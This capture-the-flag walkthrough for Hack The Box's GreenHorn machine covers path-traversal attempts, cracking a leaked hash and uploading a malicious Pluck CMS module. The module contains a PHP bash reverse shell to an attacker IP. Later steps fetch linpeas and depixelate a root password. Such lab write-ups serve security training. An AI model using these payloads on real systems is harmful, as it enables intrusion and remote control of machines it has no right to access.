Hack the Box (HTB) - GreenHorn Walkthrough
Detailed step-by-step walkthrough for Hack The Box's GreenHorn machine, covering LFI, Pluck CMS exploitation, hardcoded credentials, and privilege escalation to root.
Enumeration
Let’s start by running a AutoRecon scan against our target at 10.10.10.17
We see the following TCP ports open:
- 22 SSH, OpenSSH 8.9p1 (Ubuntu)
- 80 HTTP, Nginx 1.18.0 (Ubuntu)
- 3000
Let’s start with port 80 and navigate to 10.10.10.17
This is common on CTF challenges. Virtual hosting allows a server to host multiple websites or domains under a single IP address. This configuration requires specifying which domain you’re trying to access.
We must add the entry in our /etc/hosts file to fix this issue so we can resolve locally
1
sudo nano /etc/hosts
Now let’s navigate back to our page 
We notice the URL has a query parameter file
Let’s try a simple LFI attack http://greenhorn.htb/?file=../../etc/passwd
Obviously some security checks are in place, let’s head over to burp and see if we can bypass this via intruder
The LFI attack didn’t work, I tried the following:
- URL encoding didn’t work (file=%2e%2e%2f%2e%2e%2fetc/passwd)
- Null byte didn’t work (file=../../etc/passwd%00)
- Double encoding (file=%252e%252e%252f%252e%252e%252fetc%252fpasswd)
- Unicode encoding (/?file=%C0%AE%C0%AE/%C0%AE%C0%AE/etc/passwd)
- RFI (http://greenhorn.htb/?file=http://10.10.10.36:9001/test.txt)
- Various XSS attacks
Since this box is using virtual hosting (as we discoverd earlier when we couldn’t resolve greenhorn.htb) Our ferox directory scan provided by autorecon likely didn’t find anything
We see admin.php, let’s investigate
We immediately notice pluck 4.7.18. Whenever you see a version number like this, it’s a good idea to just searchsploit for exploits
See, easy pickings
This exploit targets a vulnerability in Pluck CMS version 4.7.18, allowing us to upload a zip file containing PHP via the module installation feature. This will obviously give is RCE
However, this exploit requires that we are able to login first
Remember that port on 3000? Let’s navigate to it
We find the Gitea application, a self-hosted service similar to GitHub that allows you to host and manage your own Git repositories
This Greenhorn repo hosted by GreenAdmin reveals the source code to our Pluck application from earlier
I’m going to look around for some credentials
Sure enough, navigating to /data/settings/pass.php reveals what appears to be a SHA-512 hash. Let’s try to crack it using hashcat
We’ll save the hash to a file first, then run the command
1
hashcat -m 1700 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
The hash was cracked as iloveyou1. At least someone loves me, right.
Now let’s login to Pluck
Let’s head over to options > manage modules > install a module and upload our malicious zip file
Since we have access to the GUI interface directly. We don’t really need that script from earlier. Let’s just create our own malicious reverse shell php, zip it, and upload it
First, let’s create the PHP script
1
2
3
<?php
system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.36/9001 0>&1'");
?>
This tiny php script opens a socket connection from the target server to our machine / port. It then runs a shell on the target server and redirects the input, output, and error to the socket connection (us)
Now let’s zip the file
1
zip pwned.zip pwned.php
Start the NC listener
1
nc -lvnp <port>
Upload the zipped php file to options > manage modules > install a module
Now curl the request
1
curl -I http://greenhorn.htb/data/modules/pwned_folder/pwned_file.php
We have shell access
We unfortunately can’t read the contents of user.txt as the file resides in the junior folder. We must escalate
Privilege Escalation
And just like that we’re junior (Don’t reuse passwords!)
Root Escalation
Let’s upgrade this disgusting shell. Typing which python3 tells us python3 is available on this box. We’ll use the following commands to upgrade our terminal
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
After spawning the TTY, press Ctrl+Z tp background the shell & in the local terminal, run
1
stty raw -echo;fg
Once back in the remoter shell, run
1
reset
Set up the terminal
1
export TERM=xterm
Now we have a fully interactive shell with auto tab completion, command history and the ability to actually hit backspace
As always let’s run sudo -l
User junior may not run sudo on greenhorn
We’ll have to try something else. Let’s get LinPeas going and see what we can find
First host the file
1
python3 -m http.server 9001
wget / curl the request (on the GreenHorn Box)
1
wget http://10.10.14.36:9001/linpeas.sh
Now we’ll run Linpeas and check the results
We see that the gitea.service file is managed by systemd, which is the system service manager. This file specifies the executable /usr/local/bin/gitea, which is modifiable by us. By replacing this executable with a reverse shell payload, and then restarting the gitea.service, we can exploit the service’s elevated privileges to gain root access.
Wrong!
I went down a rabbit hole with that Linpeas. It turns out that we simply needed to take a look at our user folder a bit more
As it turns out it’s probably a good idea to check the things that are literally right under your nose 😅
Let’s put this pdf onto our attack machine so we can examine it
We’ll start up a python web server on the victim machine
1
python3 -m http.server 9001
Now wget the PDF from our attacker
1
wget http://10.10.11.25:8000/'Using OpenVAS.pdf'
Let’s open the PDF now
It’s a letter from Mr. Green discussing the installation of OpenVAS on the server and that would we have access in the future. The important part is the obfuscated password
This one took some time, but I discovered a tool that can help us read this pixelated password. The tool is Depix
I won’t go into detail on how the tool works, but basically the tool attempts to match pixilated blocks back to their original image by comparing it with a reference image
Download the tool from github and install any dependencies
First we’ll quickly need to extract the image from the pdf
1
pdfimages -all 'Using OpenVAS.pdf' image
Great, now we have the raw image and can proceed with depix
Run the following command as indicated on the github page
1
2
3
4
python3 depix.py \
-p /path/to/your/input/image.png \
-s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png \
-o /path/to/your/output.png
We have our file, let’s take a look
We see the text sidefromsidetheothersidesidefromsidetheotherside
I was a little dumb here and spent over an hour trying to figure this out. Turns out it’s literally the root password
GG, we’ve rooted Greenhorn!
Vulnerabilities & Mitigation
| Vulnerability | Mitigation |
|---|---|
| URL Information Disclosure | Ensure file names are sanitized and not directly exposed in the URL |
| Outdated CMS (Pluck) | Keep all software up to date |
| Hardcoded Creds | Do not store credentials in publicly accessible files |
| Weak password | Use strong passwords |
| Password re-use | Don’t reuse passwords |

